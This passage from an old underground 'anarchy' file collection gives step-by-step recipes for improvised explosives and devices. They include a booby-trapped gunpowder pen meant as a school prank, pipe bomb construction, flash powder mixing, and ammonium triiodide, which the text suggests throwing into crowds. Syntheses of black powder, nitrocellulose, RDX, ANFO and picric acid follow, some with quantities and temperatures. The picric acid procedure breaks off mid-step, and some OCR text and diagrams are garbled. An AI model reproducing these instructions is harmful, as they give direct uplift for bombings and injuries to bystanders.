- 4 KNO3 + 10 Mg --> 2 KýO + 2 Ný + 10 MgO + Energy
- KClO3 + 2 Al --> KCl + AlýO3 + Energy
- 3 KClO4 + 8 Al --> 3 KCl + 4 AlýO3 + Energy
- 6 KMnO4 + 14 Al --> 3 KýO + 7 AlýO3 + 6 Mn + Energy

Make Black Powder first if you have never worked with pyrotechnic materials, then think about this stuff.

Dr. Van Tiel - Ph.D. Chemistry

Potassium perchlorate is a lot safer than sodium/potassium chlorate.

### **192.The Explosive Pen by Blue Max** by Blue Max

Here's a GREAT little trick to play on your best fiend (no that's not a typo) at school, or maybe as a practical joke on a friend!

Materials Needed: 1.One Ball Point "Click" pen 2.Gun Powder 3.8 or 10 match heads 4.1 Match stick 5.a sheet of sand paper (1 «" X 2")

Directions:

1.Unscrew pen and remove all parts but leave the button in the top. 2.Stick the match stick in the part of the pen clicker where the other little parts and the ink fill was. 3.Roll sand paper up and put around the match stick that is in the clicker. 4.Put the remaining Match Heads inside the pen, make sure that they are on the inside on the sand paper. 5.Put a small piece of paper or something in the other end of the pen where the ball point comes out. 6.Fill the end with the piece of paper in it with gun powder. The paper is to keep the powder from spilling.

The Finished pen should look like this:

 Small Paper Clog Gun Powder Matches & Sandpaper \ | |  $\vert$  |  $\vert$  \ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_|\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_|\_\_\_\_\_\_\_\_ <\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_|\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_|===### **193.Revised Pipe Bombs by Exodus**

First, one flattens one end of a copper or aluminum pipe carefully, making sure not to tear or rip the piping. Then, the flat end of the pipe should be folded over at least once, if this does not rip the pipe. A fuse hole should be drilled in the pipe near the now closed end, and the fuse should be inserted.

Next, the bomb-builder would partially fill the casing with a low order explosive, and pack it with a large wad of tissue paper. He would then flatten and fold the other end of the pipe with a pair of pliers. If he was not too dumb, he would do this slowly, since the process of folding and bending metal gives off heat, which could set off the explosive. A diagram is presented below:

(Ill. #1)

 ÚÂÄÄÄÄÄÄ¿ ÚÄÄÄÄÄÄÄÂÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ³ ³  $0<sup>3</sup>$ ÀÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿³ ³ ÀÁÄÄÄÄÄÄÙ

Fig. 1 - Pipe with one end flattened and fuse hole drilled. [Top view]

(Ill. #2)

 ÚÄÄÂÄÄ¿ ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ ³ ³  $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{3}$   $\overline{$  $3 \t\t 0^3$ <sup>3</sup> ÀÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿ ³ ³ ÀÄÄÁÄÄÙ

Fig. 2 - Pipe with one end flattened and folded up. [Top view]

(Ill. #3)

 ÚÄÄÄÄÄÄÄÄÄÄÄ Fuse Hole and a state of the state of the State of the State of the State of the State of the State of the State of the<br>State of the State of the State of the State of the State of the State of the State of the State of the State ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄoÄÄÄÄ¿ ÚÄÄÄÄ¿ ° à À¿ÀÄÄ¿ <sup>ع</sup><br>° à ÄÄÄÄÄÌ)  $\ddot{\text{A}}$ ÄÄÄÄ $\ddot{\text{A}}$ ÄÄÄÄ $\ddot{\text{A}}$  ³ ÚÄÄÄÄÄÄÙ ÚÙ ÀÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ

Fig. 3 - Pipe with flattened and folded end. [Side view]

### **194.SAFETY TIPS -- HOW NOT TO GET KILLED by Exodus**

An "own goal" is the death of a person on your side from one of your own devices. It is obvious that these should be avoided at all costs. While no safety device is 100% reliable, it is usually better to err on the side of caution.

### *BASIC SAFETY RULES*

1.DON'T SMOKE! (Don't laugh - an errant cigarette wiped out the Weathermen)

2.GRIND ALL INGREDIENTS SEPARATELY. It's surprising how friction sensitive some supposedly "safe" explosives really are.

3.ALLOW for a 20% margin of error - Just because the AVERAGE burning rate of a fuse is 30 secs/foot, don't depend on the 5 inches sticking out of your pipe bomb to take exactly 2« minutes.

4.OVERESTIMATE THE RANGE OF YOUR SHRAPNEL. The cap from a pipe bomb can often travel a block or more at high velocities before coming to rest - If you have to stay nearby, remember that if you can see it, it can kill you.

5.When mixing sensitive compounds (such as flash powder) avoid all sources of static electricity. Mix the ingredients by the method below:

# *HOW TO MIX INGREDIENTS*

The best way to mix two dry chemicals to form an explosive is to do as the small-scale fireworks manufacturer's do:

Ingredients:

- 1 large sheet of smooth paper (for example a page from a newspaper that does not use staples)
- The dry chemicals needed for the desired compound.1.Measure out the appropriate amounts of the two chemicals, and pour them in two small heaps near opposite corners of the sheet.

2.Pick up the sheet by the two corners near the powders, allowing the powders to roll towards the middle of the sheet.

3.By raising one corner and then the other, roll the powders back and forth in the middle of the open sheet, taking care not to let the mixture spill from either of the loose ends.

4.Pour the powder off from the middle of the sheet, and use immediately. If it must be stored use airtight containers (35mm film canisters work nicely) and store away from people, houses, and valuable items.

# **195.Ammonium TriIodide Crystals by Exodus**

Ammonium triiodide crystals are foul-smelling purple colored crystals that decompose under the slightest amount of heat, friction, or shock, if they are made with the purest ammonia (ammonium hydroxide) and iodine. Such crystals are said to detonate when a fly lands on them, or when an ant walks across them. Household ammonia, however, has enough impurities, such as soaps and abrasive agents, so that the crystals will detonate when thrown, crushed, or heated. Ammonia, when bought in stores comes in a variety of forms. The pine and cloudy ammonias should not be bought; only the clear ammonia should be used to make ammonium triiodide crystals. Upon detonation, a loud report is heard, and a cloud of purple iodine gas appears about the detonation site. Whatever the unfortunate surface that the crystal was detonated upon will usually be ruined, as some of the iodine in the crystal is thrown about in a solid form, and iodine is corrosive. It leaves nasty, ugly, permanent brownish-purple stains on whatever it contacts. Iodine gas is also bad news, since it can damage lungs, and it settles to the ground and stains things there also. Touching iodine leaves brown stains on the skin that last for about a week, unless they are immediately and vigorously washed off. While such a compound would have little use to a serious terrorist, a vandal could utilize them in damaging property. Or, a terrorist could throw several of them into a crowd as a distraction, an action which would possibly injure a few people, but frighten almost anyone, since a small crystal that may not be seen when thrown produces a rather loud explosion.

Ammonium triiodide crystals could be produced in the following manner:

Materials:

- lodine crystals
- Clear ammonia (ammonium hydroxide, for the suicidal)

Equipment:

- Funnel and filter paper
- Paper towels
- Two throw-away glass jars

1.Place about two teaspoons of iodine into one of the glass jars. The jars must both be throw away because they will never be clean again. 2.Add enough ammonia to completely cover the iodine.

3.Place the funnel into the other jar, and put the filter paper in the funnel. The technique for putting filter paper in a funnel is taught in every basic chemistry lab class: fold the circular paper in half, so that a semi-circle is formed. Then, fold it in half again to form a triangle with one curved side. Pull one thickness of paper out to form a cone, and place the cone into the funnel.

4.After allowing the iodine to soak in the ammonia for a while, pour the solution into the paper in the funnel through the filter paper.

- 5.While the solution is being filtered, put more ammonia into the first jar to wash any remaining crystals into the funnel as soon as it drains.
- 6.Collect all the purplish crystals without touching the brown filter paper, and place them on the paper towels to dry for about an hour. Make sure that they are not too close to any lights or other sources of heat, as they could well detonate. While they are still wet, divide the wet material into eight pieces of about the same size.
- 7.After they dry, gently place the crystals onto a one square inch piece of duct tape. Cover it with a similar piece, and gently press the duct tape together around the crystal, making sure not to press the crystal itself. Finally, cut away most of the excess duct tape with a pair of scissors, and store the crystals in a cool dry safe place. They have a shelf life of about a week, and they should be stored in individual containers that can be thrown away, since they have a tendency to slowly decompose, a process which gives off iodine vapors, which will stain whatever they settle on. One possible way to increase their shelf life is to store them in airtight containers. To use them, simply throw them against any surface or place them where they will be stepped on or crushed.

# **196.Sulfuric Acid & Amm. Nitrate III by Exodus**

Sulfuric acid is far too difficult to make outside of a laboratory or industrial plant. However, it is readily available in an uncharged car battery. A person wishing to make sulfuric acid would simply remove the top of a car battery and pour the acid into a glass container. There would probably be pieces of lead from the battery in the acid which would have to be removed, either by boiling or filtration. The concentration of the sulfuric acid can also be increased by boiling it; very pure sulfuric acid pours slightly faster than clean motor oil.

# AMMONIUM NITRATE

Ammonium nitrate is a very powerful but insensitive high-order explosive. It could be made very easily by pouring nitric acid into a large flask in an ice bath. Then, by simply pouring household ammonia into the flask and running away, ammonium nitrate would be formed. After the materials have stopped reacting, one would simply have to leave the solution in a warm place until all of the water and any unneutralized ammonia or acid have evaporated. There would be a fine powder formed, which would be ammonium nitrate. It must be kept in an airtightcontainer, because of its tendency to pick up water from the air. The crystals formed in the above process would have to be heated VERY gently to drive off the remaining water.

# **197.Black Powder III by Exodus**

First made by the Chinese for use in fireworks, black powder was first used in weapons and explosives in the 12th century. It is very simple to make, but it is not very powerful or safe. Only about 50% of black powder is converted to hot gasses when it is burned; the other half is mostly very fine burned particles. Black powder has one major problem... it can be ignited by static electricity. This is very bad, and it means that the material must be made with wooden or clay tools. Anyway, a misguided individual could manufacture black powder at home with the following procedure:

MATERIALS:

- Potassium Nitrate (75 g) -or- Sodium Nitrate (75 g)
- Sulfur (10 g)
- Charcoal (15 g)
- Distilled Water

**FOU IIPMENT:** 

- Clay grinding bowl and clay grinder -or- wooden salad bowl and wooden spoon
- Plastic Bags (3)
- 300-500 mL Beaker (1)
- Coffee Pot or Heat Source

1.Place a small amount of the potassium or sodium nitrate in the grinding bowl and grind it to a very fine powder. Do this to all of the potassium or sodium nitrate, and store the ground powder in one of the plastic bags.

2.Do the same thing to the sulfur and charcoal, storing each chemical in a separate plastic bag.

3.Place all of the finely ground potassium or sodium nitrate in the beaker, and add just enough boiling water to the chemical to get it all wet.

4.Add the contents of the other plastic bags to the wet potassium or sodium nitrate, and mix them well for several minutes. Do this until there is no more visible sulfur or charcoal, or until the mixture is universally black.

5.On a warm sunny day, put the beaker outside in the direct sunlight. Sunlight is really the best way to dry black powder, since it is never too hot, but it is hot enough to evaporate the water.

6.Scrape the black powder out of the beaker, and store it in a safe container. Plastic is really the safest container, followed by paper. Never store black powder in a plastic bag, since plastic bags are prone to generate static electricity.

### **198.NitroCellulose by Exodus**

Nitrocellulose is usually called "gunpowder" or "guncotton". It is more stable than black powder, and it produces a much greater volume of hot gas. It also burns much faster than black powder when it is in a confined space. Finally, nitrocellulose is fairly easy to make, as outlined by the following procedure:

MATERIALS:

- Cotton (Cellulose)
- Concentrated Nitric Acid
- Concentrated Sulfuric Acid
- Distilled Water

EQUIPMENT:

- Two (2) 200-300 mL Beakers
- Funnel and Filter Paper
- **Blue Litmus Paper**

1.Pour 10 cc of concentrated sulfuric acid into the beaker. Add to this 10 cc of concentrated nitric acid.

2.Immediately add 0« gm of cotton, and allow it to soak for exactly 3 minutes.

3.Remove the nitrocotton, and transfer it to a beaker of distilled water to wash it in. 4.Allow the material to dry, and then re-wash it.

5.After the cotton is neutral when tested with litmus paper, it is ready to be dried and stored.

**199.RDX II by Exodus**

RDX, also called Cyclonite, or composition G1 (when mixed with plasticisers) is one of the most valuable of all military explosives. This is because it has more than 150% of the power of TNT, and is much easier to detonate. It should not be used alone, since it can be set off by a not-too severe shock. It is less sensitive than Mercury Fulminate or Nitroglycerin, but it is still too sensitive to be used alone.

RDX can be made by the surprisingly simple method outlined hereafter. It is much easier to make in the home than all other high explosives, with the possible exception of Ammonium Nitrate.

MATERIALS:

- Hexamine -or- Methenamine Fuel Tablets (50 g)
- Concentrated Nitric Acid (550 mL)
- Ammonium Nitrate
- Distilled Water
- **Table Salt**
- Ice

# EQUIPMENT:

- 500 mL Beaker
- Glass Stirring Rod
- Funnel and Filter Paper
- Ice Bath Container (Plastic Bucket)
- Centigrade Thermometer
- Blue Litmus Paper

1.Place the beaker in the ice bath, (see steps 3-4) and carefully pour 550 mL of concentrated Nitric Acid into the beaker.

- 2.When the acid has cooled to below 20øC, add small amounts of the crushed fuel tablets to the beaker. The temperature will rise, and it must be kept below 30øC, or dire consequences could result. Stir the mixture.
- 3. Drop the temperature below 0 $\alpha$ C, either by adding more ice and salt to the old ice bath, or by creating a new ice bath. Ammonium Nitrate could be added to the old ice bath, since it becomes cold when it is put in water. Continue stirring the mixture, keeping the temperature below 0øC for at least twenty minutes.
- 4.Pour the mixture into a liter of crushed ice. Shake and stir the mixture, and allow it to melt. Once it has melted, filter out the crystals, and dispose of the corrosive liquid.
- 5.Place the crystals into one half a liter of boiling distilled water. Filter the crystals, and test them with the blue litmus paper. Repeat steps 4 and 5 until the litmus paper remains blue. This will make the crystals more stable and safe.

6.Store the crystals wet until ready for use. Allow them to dry completely using them. RDX is not stable enough to use alone as an explosive.

7. Composition G1 can be made by mixing 88.3% RDX (by weight) with 11.1% mineral oil, and 0.6% lecithin. Kneed these material together in a plastic bag. This is one way to desensitize the explosive.

8.HMX is a mixture of TNT and RDX; the ratio is 50/50, by weight. It is not as sensitive, and is almost as powerful as straight RDX.

9.By adding ammonium nitrate to the crystals of RDX after step 5, it should be possible to desensitize the RDX and increase its power, since ammonium nitrate is very insensitive and powerful. Sodium or potassium nitrate could also be added; a small quantity is sufficient to stabilize the RDX.

10.RDX detonates at a rate of 8550 meters/second when it is compressed to a density of 1«5 g/cubic cm.

# **200.Black Gate BBS by Exodus**

# ÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛÛ

 ÛÛÛÛÛ ÛÛÛÛÛ á£'?K G?c• áá ÛÛÛÛ ÖÛÛÛ<br>LÛÛÛÛ ã#ë 1 ÛÛÛ ÛÛÛÛ ãåëë 1 ÛÛÛÛ ÛÛÛÛ ÛÛÛÛ<br>LÛÛÛ ÛÛÛÛ ÛÛÛÛ ÛÛÛÛ<br>LÛÛÛ ÛÛÛÛ ÛÛÛÛ ÛÛÛÛ| ÛÛÛÛÛ                          | ÛÛÛÛÛ           |                      |            |
|--------------------------------|-----------------|----------------------|------------|
| ÛÛÛÛÛÛ                         | ÛÛÛÛÛÛ          |                      |            |
| <sup>33</sup> I E e ? a c 3.90 | ÛÛÛÛÛ ÛÛÛÛÛ     | '?ïëï?∙ ëî c         |            |
| ÀÄÁÄÙ                          | ÛÛÛÛÛÛÛÛ<br>?HÖ |                      |            |
|                                |                 |                      |            |
| ÛÛÛÛÛÛÛÛÛÛ                     | ÛÛÛÛ            | ÛÛÛÛÛÛÛÛÛÛ           |            |
| ÛÛÛÛÛÛ                         | ÛÛÛÛÛÛ          | ÛÛÛÛÛÛ               |            |
| ÛÛ                             | ÛÛÛÛÛÛ<br>ÛÛ    |                      |            |
|                                | ÛÛÛÛÛÛÛÛ        |                      |            |
| 1* (20!)-YOU-SUCK              | ÛÛÛÛÛÛÛÛ        | EliTe MalL           |            |
| 2* (20!)-REAL-BAD              | ÛÛÛÛÛÛÛÛÛ       | $=$ (NO LEECHES) $=$ |            |
|                                | ÛÛÛÛÛÛÛÛÛÛ      | FL. PA. NY. CA       |            |
| 2 RinGdoWN 9600's              | ÛÛÛÛÛÛÛÛÛÛÛ     | CoNNexioNs           |            |
| 1 LocAl 57000 !@               | ÛÛÛÛÛÛÛÛÛÛÛ     |                      |            |
| -0+ DaY WarEZ                  | ÛÛ cïë f£ê hÛÛ  | Sysop - Exodus       |            |
| <b>201.ANFOS</b>               |                 |                      | by Dean S. |

ANFO is an acronym for Ammonium Nitrate - Fuel Oil Solution. An ANFO solves the only other major problem with ammonium nitrate: its tendency to pick up water vapor from the air. This results in the explosive failing to detonate when such an attempt is made. This is rectified by mixing 94% (by weight) ammonium nitrate with 6% fuel oil, or kerosene. The kerosene keeps the ammonium nitrate from absorbing moisture from the air. An ANFO also requires a large shockwave to set it off.

### *About ANFO*

Lately there was been a lot said about various ANFO mixtures. These are mixtures of Ammonium Nitrate with Fuel Oil. This forms a reasonably powerful commercial explosive, with its primary benefit being the fact that it is cheap. Bulk ANFO should run somewhere around 9-12 cents the pound. This is dirt cheap compared to 40% nitro gel dynamites at 1 to 2 dollars the pound. To keep the cost down, it is frequently mixed at the borehole by a bulk truck, which has a pneumatic delivery hopper of AN prills (that's pellets to most of the world) and a tank of fuel oil. It is strongly recommended that a dye of some sort, preferably red be added to the fuel oil to make it easier to distinguish treated AN explosive from untreated oxidizer.

ANFO is not without its problems. To begin with, it is not that sensitive to detonation. Number eight caps are not reliable when used with ANFO. Booster charges must be used to avoid dud blast holes. Common boosters include sticks of various dynamites, small pours of water gel explosives, dupont's detaprime cast boosters, and Atlas's power primer cast explosive. The need to use boosters raises the cost. Secondly, ANFO is very water susceptible. It dissolves in it, or absorbs it from the atmosphere, and becomes quite worthless real quick. It must be protected from water with borehole liners, and still must be shot real quick. Third, ANFO has a low density, somewhere around .85. This means ANFO sacks float, which is no good, and additionally, the low density means the power is somewhat low. Generally, the more weight of explosive one can place in a hole, the more effective. ANFO blown into the hole with a pneumatic system fractures as it is places, raising the density to about .9 or .92. The delivery system adds to the cost, and must be anti static in nature. Aluminum is added to some commercial, cartridge packaged ANFOs to raise the density---this also raises power considerable, and a few of these mixtures are reliably cap sensitive.

Now than, for formulations. An earlier article mentioned 2« kilos of ammonium nitrate, and I believe 5 to 6 liters of diesel. This mixture is extremely over fueled, and I'd be surprised if it worked. Dupont recommends a AN to FO ratio of 93% AN to 7% FO by weight. Hardly any oil at all. More oil makes the mixture less explosive by absorbing detonation energy, and excess fuel makes detonation byproducts health hazards as the mixture is oxygen poor. Note that commercial fertilizer products do not work as well as the porous AN prills dupont sells, because fertilizers are coated with various materials meant to seal them from moisture, which keep the oil from being absorbed.

Another problem with ANFO: for reliable detonation, it needs confinement, either from a casing, borehole, etc, or from the mass of the charge. Thus, a pile of the stuff with a booster in it is likely to scatter and burn rather than explode when the booster is shot. In boreholes, or reasonable strong casings (cardboard, or heavy plastic film sacks) the stuff detonated quite well. So will big piles. That's how the explosive potential was discovered: a small oil freighter rammed a bulk chemical ship. Over several hours the cargoes intermixed to some degree, and reached critical mass. Real big bang. A useful way to obtain the containment needed is to replace the fuel oil with a wax fuel. Mix the AN with just enough melted wax to form a cohesive mixture, mold into s hape. The wax fuels, and retains the mixture. This is what the US military uses as a man placed cratering charge. The military literature states this can be set off by a blasting cap, but it is important to remember the military blasting caps are considerable more powerful than commercial ones. The military rightly insists on reliability, and thus a strong cap (maybe 70- 80 percent stronger than commercial). They also tend to go overboard when calculating demolition charges...., but hey, who doesn't...

Two manuals of interest: Duponts "Blaster's Handbook", \$20 manual mainly useful for rock and seismographic operations. Atlas's "Powder Manual" or "Manual of Rock Blasting" (I forget the title, its in the office). This is a \$60 book, well worth the cash, dealing with the above two topics, plus demolitions, and non-quarry blasting.

Incidentally, combining fuel oil and ammonium nitrate constitutes the manufacture of a high explosive, and requires a federal permit to manufacture and store. Even the mines that mix it on site require the permit to manufacture. Those who don't manufacture only need permits to store. Those who don't store need no permits, which includes most of us: anyone, at least in the US may purchase explosives, provided they are 21 or older, and have no criminal record. Note they ought to be used immediately, because you do need a license to store. Note also thatcommercial explosives contain quantities of tracing agents, which make it real easy for the FBI to trace the explosion to the purchaser, so please, nobody blow up any banks, orphanages, or old folks homes, okay.

# **202.Picric Acid by Exodus**

Picric acid, also known as Tri-Nitro-Phenol, or TNP, is a military explosive that is most often used as a booster charge to set off another less sensitive explosive, such as TNT. It's another explosive that is fairly simple to make, assuming that one can acquire the concentrated sulfuric and nitric acids. Its procedure for manufacture is given in many college chemistry lab manuals, and is easy to follow. The main problem with picric acid is its tendency to form dangerously sensitive and unstable picrate salts, such as potassium picrate. For this reason, it is usually made into a safer form, such as ammonium picrate, also called explosive D. A social deviant would probably use a formula similar to the one presented here to make picric acid.

# MATERIALS:

- Phenol (9<sup>«</sup> q)
- Concentrated Sulfuric Acid (12« mL)
- Concentrated Nitric Acid (38 mL)
- Distilled Water

# **FOU IPMENT:**

- 500 mL Flask
- Adjustable Heat Source
- 1000 mL Beaker -or- other container suitable for boiling in
- **Filter Paper and Funnel**
- Glass Stirring Rod

1.Place 9« grams of phenol into the 500 mL flask, and carefully add 12« mL of concentrated sulfuric acid and stir the mixture.

2.Put 400 mL of tap water into the 1000 mL beaker or boiling container and bring the water to a gentle boil.

3.After warming the 500 mL flask under hot tap water, place it in the boiling water, and continue to stir the mixture of phenol and acid for about thirty minutes. After thirty minutes, take the flask out, and allow it to cool for about five minutes.

4.Pour out the boiling water used above, and after allowing the container to cool, use it to create an ice bath, similar to the one used in steps 3- 4. Place the 500 mL flask with the mixed acid an phenol in the ice bath. Add 38 mL of concentrated nitric acid in small amounts, stirring the mixture constantly. A vigorous but "harmless" reaction should occur. When the mixture stops reacting vigorously, take the flask out of the ice bath.

5.Warm the ice bath container, if it is glass, and then begin boiling more tap water. Place the flask containing the mixture in the boiling water, and heat it in the boiling water for 1« to 2 hours.

